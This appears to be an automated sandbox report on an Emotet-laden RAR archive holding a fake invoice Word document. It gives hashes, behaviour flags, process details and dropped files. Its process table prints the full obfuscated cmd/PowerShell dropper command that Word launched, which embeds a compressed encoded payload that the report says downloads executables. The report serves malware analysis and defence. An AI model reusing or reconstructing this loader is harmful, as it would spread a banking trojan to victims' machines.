

| File name: | Muestra.rar |
| Full analysis: | https://app.any.run/tasks/70048107-3f8d-43b5-b6e3-330d52cb4db6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 13:03:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v4, os: Win32 |
| MD5: | 7D68846A00ED0860F9F875FCA830FCE5 |
| SHA1: | 75BFCB47F38BC775885B69D0205A6B11B8EDFEDE |
| SHA256: | CD32B864DA96A08A8711A928FD738588EB8CCB0EB5E56FA55A820533022FEA43 |
| SSDEEP: | 768:c3wv0xQAGP57XoyZqe82NpZlPXwCWy4IHr9QpNlWQf+cuJayg3TOQrkPwZ:qwvMIRXoI382NpvPA1nIHr9QXl0BIFTF |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 684)
Executes PowerShell scripts
- cmd.exe (PID: 4088)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 684)
Application was dropped or rewritten from another process
- 876.exe (PID: 2672)
- 876.exe (PID: 628)
- lpiograd.exe (PID: 1184)
- lpiograd.exe (PID: 2016)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2524)
Downloads executable files from the Internet
- powershell.exe (PID: 2524)
Emotet process was detected
- lpiograd.exe (PID: 1184)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 2108)
Creates files in the user directory
- powershell.exe (PID: 2524)
Starts CMD.EXE for commands execution
- CMD.exe (PID: 3492)
Executable content was dropped or overwritten
- powershell.exe (PID: 2524)
- 876.exe (PID: 628)
Application launched itself
- 876.exe (PID: 2672)
- lpiograd.exe (PID: 1184)
Starts itself from another location
- 876.exe (PID: 628)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 684)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 684)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v-4.x) (58.3) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (41.6) |
EXIF
ZIP
| CompressedSize: | 49068 |
|---|---|
| UncompressedSize: | 93952 |
| OperatingSystem: | Win32 |
| ModifyDate: | 2018:11:14 09:28:20 |
| PackingMethod: | Normal |
| ArchivedFileName: | Facture_Num_1EE6571499.doc |
Total processes
40
Monitored processes
9
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 628 | "C:\Users\admin\AppData\Local\Temp\876.exe" | C:\Users\admin\AppData\Local\Temp\876.exe | 876.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||

| 684 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2108.16518\Facture_Num_1EE6571499.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1184 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 876.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 2016 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 2108 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Muestra.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2524 | PoweRsHeLl &( 'SV' ) 1zqoH ( [type](\"{0}{2}{1}\"-f 'eNviR','NMENT','o') ) ;( ( & ( 'gi' ) varIAble:1ZQOH).\"Va`lUE\"::( \"{2}{5}{1}{4}{3}{6}{0}\" -f 'ABle','nmE','g','VaR','nt','ETeNViro','I' ).Invoke('FKs',(\"{0}{1}\"-f 'PrOCES','S' ))) | .( ( .( \"{2}{1}{0}\" -f'E','l','vAriAb') (\"{0}{1}\" -f '*mDr','*' )).\"NA`ME\"[3,11,2]-jOIN'' ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2672 | "C:\Users\admin\AppData\Local\Temp\876.exe" | C:\Users\admin\AppData\Local\Temp\876.exe | — | powershell.exe | |||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 3492 | CMD /c C:\wInDows\SysTem32\CMD.ExE /c "SeT FKS=$60hXi= " ) )421]rAHC[,)87]rAHC[+901]rAHC[+05]rAHC[( ecAlPer- 63]rAHC[,)98]rAHC[+501]rAHC[+05]rAHC[(EcAlpERC- 93]rAHC[,)09]rAHC[+97]rAHC[+001]rAHC[(EcAlpERC- 43]rAHC[,)05]rAHC[+221]rAHC[+78]rAHC[( EcAlpERC- )') ) ] ) h'+'TgNEL.Eo50muYi2( -..1 - [Eo50muYi2,ZOdZOd (NIOj::]GNirTs[ ( )ZOdZOdniOj-]52,62,4[cEPSmoc:VNEYi2 '+'( ^& ;2zW. ( Yi2psHOmE[21]+Yi2PShOME[30]+ZOdXZOd) ((ZOd ZOd+ZOd^& (ZOd+ZOd ZOd+ZOd([StRZOd+ZOdING'+']M6ZOd+ZOdaZOd+ZOdVZOd+ZOdErbZOd+ZOdOSZOd+ZOdePRefEZOd+ZOdreNZOd+ZOdcZOd+ZOdE)[1,ZOd+ZOd3]ZOd+ZO'+'d+sw3xsZOd'+'+ZOdw3-JZOd+ZOdOZOd+ZOdiZOd+ZOdnsZOd+ZOdw3sw3)'+' ZOd'+'+ZOd( NEZOd+ZOdw-oZOd+ZOdbJEcTZOd+ZOd SysZOd+ZOdTeZOd+ZOdm.iOZO'+'d+ZOd'+'.CZOd+ZOdoZOd+ZO'+'dMPZOd+ZOdReSsI'+'oNZOd+ZOd.ZOd+ZOddEFLZOd+ZOdAtZOd+ZOdeZOd+Z'+'O'+'dSTRZ'+'Od+ZOdE'+'AZOd+ZOdm( ZOd+ZOd[SySZOd+ZOdtEZOd+ZOdm.iZOd+ZOdo'+'.MEmoZOd'+'+ZOdrysZOd+ZO'+'dtReAM][cZOd+ZOdonVERt]ZOd+ZOd:ZOd+ZOd:ZOd+ZOdfZOd+Z'+'OdrZOd+'+'ZOdo'+'ZOd+ZOdMbZO'+'d+ZOdaZOd+ZOdsE64ZOd+ZOdstZOd+ZOdRIZOd+ZOdng( sw3RZBdZOd+ZOdS8MwFIZOd+ZOdb/S'+'ZOd+ZOdi4C2ZZOd+ZOdhLL6R'+'OFgpZOd+ZOdT52ZOd+'+'ZOdBWN1HcFLxJ06NNZOd+ZOdm49a0nal9L/ZOd+ZOdbFZOd+ZOdoeZOd+ZOd35ZOd+ZOd3nZOd+ZOdfZOd+ZOdB9ZOd+ZOd6ZOd+'+'ZOdDZOd+ZOdo/QZOd+ZOdQGKjZOd'+'+ZOdnNkpBO'+'ZOd+ZOdLZOd+ZOdQZOd+ZOdDZOd+ZOdRZOd+ZOd48ZOd+ZOdQ3SkZOd+ZOdJxjGss9uAJM7lS8'+'/ZOd+ZOdT0sQJz6iw2rvZOd'+'+ZOdRZOd+ZOduvLZOd+ZOd3ZOd+ZOd4eoPZOd+ZOdFVZOd+ZOdzZOd+ZOdxgZOd+ZOdhal9ZOd+ZOd1xyCZOd+ZOd'+'TZOd+ZOd7331b/JekKZOd+ZOdWeqZOd+ZOdx9hZOd+ZOdSu3ZOd+ZOd4/5ZOd+Z'+'Odd23OuLZOd+ZOd'+'KKu4RLxZOd+ZOdU08JZOd+ZOdvbHMo2azZOd+ZOdZknZOd+ZOdVmZOd+ZOdTQLZOd+ZOdCZOd+ZOd4'+'H93rxsSvva0ZO'+'d+ZOdJZOd+ZOd'+'f'+'cZOd+ZOdyZOd+ZOdXdZOd+ZOdhZOd+ZOdKzZOd+ZOdIlZOd+ZOdOZOd+ZOdGHF4'+'ZOd+ZOd0'+'ZOd+ZOdCRK4XV4ThM'+'ZOd+ZOdDZO'+'d+ZOdwZOd+ZOdEGZOd+ZOdEy1dKDzGfkkZOd+ZO'+'ds4HPCIUZOd+ZOdTEZOd+ZOdPZZOd+ZOdlZOd+ZOdC+AimWDx+ZOd+ZOdIOk'+'QcZOd+ZO'+'dO4ZOd+ZOdaeu'+'KpsZOd+ZOdX9EZOd+ZOd+ja1kZZHZOd+ZOdm+kgjFzgQbhlZOd+ZOdG1NZTZOd+ZOdOZOd+ZOdYb3vpeGFR78lYJ7gTZOd+ZOdSdZOd+ZOdt1'+'Z'+'Od+ZO'+'dvZOd+ZOdw==ZO'+'d+ZOds'+'wZOd+ZOd'+'3),ZOd+ZOd[sYstEZOd+ZOdm.iZOd+ZOdO.ZOd+ZOdcZOd+ZOdOmPrESsZOd'+'+ZOdiOZ'+'Od+'+'ZOdN.'+'CZOd+ZOdOMPRESSZO'+'d+ZOdIoZOd+ZOdnMZOd+ZOdODE]::DecoZOd+ZOdmPRESZOd+ZOds )ZOd+ZOd MkZOd+ZOdJ fOrZOd+ZOdeacZOd+ZOdHZOd+ZOd { NZOd+ZOdEwZOd+ZOd-ZOd'+'+ZOdobJEcT ZOd+ZOd'+' sysTeM.io.stREamZOd+ZOd'+'re'+'ADZO'+'d+ZOdErZOd+ZOd(M6aZOd+ZOd_ ,[sYZOd+ZOdsZOd+ZOdteZOd+ZOdm.ZOd+ZOdTZOd+ZOdeZOd+Z'+'OdxT.ZOd+ZOd'+'eNZOd+ZOdcodiNZOd+ZOdG]::AscZOd+ZOdiiZOd+ZOd )}).RZOd+ZOdEaDZOd+ZOdtOeZOd+ZOd'+'nd(ZOd+ZOd) ZOd).REPlaC'+'e(ZOdMkJZOd,ZOdNm2ZOd).REPlaCe(ZOdsw3ZOd,[stRiNG][cHAR]39).REPlaCe(([c'+'HAR]77+[cHAR'+']54+[cHAR]97),ZOdYi2ZOd)) 2zW=Eo50muYi2'(( ()''nIoj-]52,62,4[CEpsmoc:VNe$ ( ^& "; ^& ( $PShomE[4]+$PShomE[34]+'x')([STRiNg]::joiN('' ,(gET-VAriabLE 60HxI).ValUE[- 1.. - ((gET-VAriabLE 60HxI).ValUE.leNGTh) ]) )&& PoweRsHeLl ^&( 'SV' ) 1zqoH ( [type](\"{0}{2}{1}\"-f 'eNviR','NMENT','o') ) ;( ( ^& ( 'gi' ) varIAble:1ZQOH).\"Va`lUE\"::( \"{2}{5}{1}{4}{3}{6}{0}\" -f 'ABle','nmE','g','VaR','nt','ETeNViro','I' ).Invoke('FKs',(\"{0}{1}\"-f 'PrOCES','S' ))) ^| .( ( .( \"{2}{1}{0}\" -f'E','l','vAriAb') (\"{0}{1}\" -f '*mDr','*' )).\"NA`ME\"[3,11,2]-jOIN'' )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4088 | C:\wInDows\SysTem32\CMD.ExE /c "SeT FKS=$60hXi= " ) )421]rAHC[,)87]rAHC[+901]rAHC[+05]rAHC[( ecAlPer- 63]rAHC[,)98]rAHC[+501]rAHC[+05]rAHC[(EcAlpERC- 93]rAHC[,)09]rAHC[+97]rAHC[+001]rAHC[(EcAlpERC- 43]rAHC[,)05]rAHC[+221]rAHC[+78]rAHC[( EcAlpERC- )') ) ] ) h'+'TgNEL.Eo50muYi2( -..1 - [Eo50muYi2,ZOdZOd (NIOj::]GNirTs[ ( )ZOdZOdniOj-]52,62,4[cEPSmoc:VNEYi2 '+'( & ;2zW. ( Yi2psHOmE[21]+Yi2PShOME[30]+ZOdXZOd) ((ZOd ZOd+ZOd& (ZOd+ZOd ZOd+ZOd([StRZOd+ZOdING'+']M6ZOd+ZOdaZOd+ZOdVZOd+ZOdErbZOd+ZOdOSZOd+ZOdePRefEZOd+ZOdreNZOd+ZOdcZOd+ZOdE)[1,ZOd+ZOd3]ZOd+ZO'+'d+sw3xsZOd'+'+ZOdw3-JZOd+ZOdOZOd+ZOdiZOd+ZOdnsZOd+ZOdw3sw3)'+' ZOd'+'+ZOd( NEZOd+ZOdw-oZOd+ZOdbJEcTZOd+ZOd SysZOd+ZOdTeZOd+ZOdm.iOZO'+'d+ZOd'+'.CZOd+ZOdoZOd+ZO'+'dMPZOd+ZOdReSsI'+'oNZOd+ZOd.ZOd+ZOddEFLZOd+ZOdAtZOd+ZOdeZOd+Z'+'O'+'dSTRZ'+'Od+ZOdE'+'AZOd+ZOdm( ZOd+ZOd[SySZOd+ZOdtEZOd+ZOdm.iZOd+ZOdo'+'.MEmoZOd'+'+ZOdrysZOd+ZO'+'dtReAM][cZOd+ZOdonVERt]ZOd+ZOd:ZOd+ZOd:ZOd+ZOdfZOd+Z'+'OdrZOd+'+'ZOdo'+'ZOd+ZOdMbZO'+'d+ZOdaZOd+ZOdsE64ZOd+ZOdstZOd+ZOdRIZOd+ZOdng( sw3RZBdZOd+ZOdS8MwFIZOd+ZOdb/S'+'ZOd+ZOdi4C2ZZOd+ZOdhLL6R'+'OFgpZOd+ZOdT52ZOd+'+'ZOdBWN1HcFLxJ06NNZOd+ZOdm49a0nal9L/ZOd+ZOdbFZOd+ZOdoeZOd+ZOd35ZOd+ZOd3nZOd+ZOdfZOd+ZOdB9ZOd+ZOd6ZOd+'+'ZOdDZOd+ZOdo/QZOd+ZOdQGKjZOd'+'+ZOdnNkpBO'+'ZOd+ZOdLZOd+ZOdQZOd+ZOdDZOd+ZOdRZOd+ZOd48ZOd+ZOdQ3SkZOd+ZOdJxjGss9uAJM7lS8'+'/ZOd+ZOdT0sQJz6iw2rvZOd'+'+ZOdRZOd+ZOduvLZOd+ZOd3ZOd+ZOd4eoPZOd+ZOdFVZOd+ZOdzZOd+ZOdxgZOd+ZOdhal9ZOd+ZOd1xyCZOd+ZOd'+'TZOd+ZOd7331b/JekKZOd+ZOdWeqZOd+ZOdx9hZOd+ZOdSu3ZOd+ZOd4/5ZOd+Z'+'Odd23OuLZOd+ZOd'+'KKu4RLxZOd+ZOdU08JZOd+ZOdvbHMo2azZOd+ZOdZknZOd+ZOdVmZOd+ZOdTQLZOd+ZOdCZOd+ZOd4'+'H93rxsSvva0ZO'+'d+ZOdJZOd+ZOd'+'f'+'cZOd+ZOdyZOd+ZOdXdZOd+ZOdhZOd+ZOdKzZOd+ZOdIlZOd+ZOdOZOd+ZOdGHF4'+'ZOd+ZOd0'+'ZOd+ZOdCRK4XV4ThM'+'ZOd+ZOdDZO'+'d+ZOdwZOd+ZOdEGZOd+ZOdEy1dKDzGfkkZOd+ZO'+'ds4HPCIUZOd+ZOdTEZOd+ZOdPZZOd+ZOdlZOd+ZOdC+AimWDx+ZOd+ZOdIOk'+'QcZOd+ZO'+'dO4ZOd+ZOdaeu'+'KpsZOd+ZOdX9EZOd+ZOd+ja1kZZHZOd+ZOdm+kgjFzgQbhlZOd+ZOdG1NZTZOd+ZOdOZOd+ZOdYb3vpeGFR78lYJ7gTZOd+ZOdSdZOd+ZOdt1'+'Z'+'Od+ZO'+'dvZOd+ZOdw==ZO'+'d+ZOds'+'wZOd+ZOd'+'3),ZOd+ZOd[sYstEZOd+ZOdm.iZOd+ZOdO.ZOd+ZOdcZOd+ZOdOmPrESsZOd'+'+ZOdiOZ'+'Od+'+'ZOdN.'+'CZOd+ZOdOMPRESSZO'+'d+ZOdIoZOd+ZOdnMZOd+ZOdODE]::DecoZOd+ZOdmPRESZOd+ZOds )ZOd+ZOd MkZOd+ZOdJ fOrZOd+ZOdeacZOd+ZOdHZOd+ZOd { NZOd+ZOdEwZOd+ZOd-ZOd'+'+ZOdobJEcT ZOd+ZOd'+' sysTeM.io.stREamZOd+ZOd'+'re'+'ADZO'+'d+ZOdErZOd+ZOd(M6aZOd+ZOd_ ,[sYZOd+ZOdsZOd+ZOdteZOd+ZOdm.ZOd+ZOdTZOd+ZOdeZOd+Z'+'OdxT.ZOd+ZOd'+'eNZOd+ZOdcodiNZOd+ZOdG]::AscZOd+ZOdiiZOd+ZOd )}).RZOd+ZOdEaDZOd+ZOdtOeZOd+ZOd'+'nd(ZOd+ZOd) ZOd).REPlaC'+'e(ZOdMkJZOd,ZOdNm2ZOd).REPlaCe(ZOdsw3ZOd,[stRiNG][cHAR]39).REPlaCe(([c'+'HAR]77+[cHAR'+']54+[cHAR]97),ZOdYi2ZOd)) 2zW=Eo50muYi2'(( ()''nIoj-]52,62,4[CEpsmoc:VNe$ ( & "; ^& ( $PShomE[4]+$PShomE[34]+'x')([STRiNg]::joiN('' ,(gET-VAriabLE 60HxI).ValUE[- 1.. - ((gET-VAriabLE 60HxI).ValUE.leNGTh) ]) )&& PoweRsHeLl ^&( 'SV' ) 1zqoH ( [type](\"{0}{2}{1}\"-f 'eNviR','NMENT','o') ) ;( ( ^& ( 'gi' ) varIAble:1ZQOH).\"Va`lUE\"::( \"{2}{5}{1}{4}{3}{6}{0}\" -f 'ABle','nmE','g','VaR','nt','ETeNViro','I' ).Invoke('FKs',(\"{0}{1}\"-f 'PrOCES','S' ))) ^| .( ( .( \"{2}{1}{0}\" -f'E','l','vAriAb') (\"{0}{1}\" -f '*mDr','*' )).\"NA`ME\"[3,11,2]-jOIN'' )" | C:\wInDows\SysTem32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 992
Read events
1 835
Write events
148
Delete events
9
Modification events
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Muestra.rar | |||
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2108) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 0&l |
Value: 30266C00AC020000010000000000000000000000 | |||
| (PID) Process: | (684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD230.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6QE421AO0XUPG2E7OE6N.temp | — | |
MD5:— | SHA256:— | |||
| 684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC8DB6F5A6723B49B.TMP | — | |
MD5:— | SHA256:— | |||
| 684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{35D1D8E9-F3AB-448C-9639-747DA36267B5}.tmp | — | |
MD5:— | SHA256:— | |||
| 684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{87181C49-D89D-4CD2-A002-6A4942DF4D46}.tmp | — | |
MD5:— | SHA256:— | |||
| 684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2108.16518\~$cture_Num_1EE6571499.doc | pgc | |
MD5:— | SHA256:— | |||
| 2108 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2108.16518\Facture_Num_1EE6571499.doc | document | |
MD5:— | SHA256:— | |||
| 684 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5ddd0d.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
1
Threats
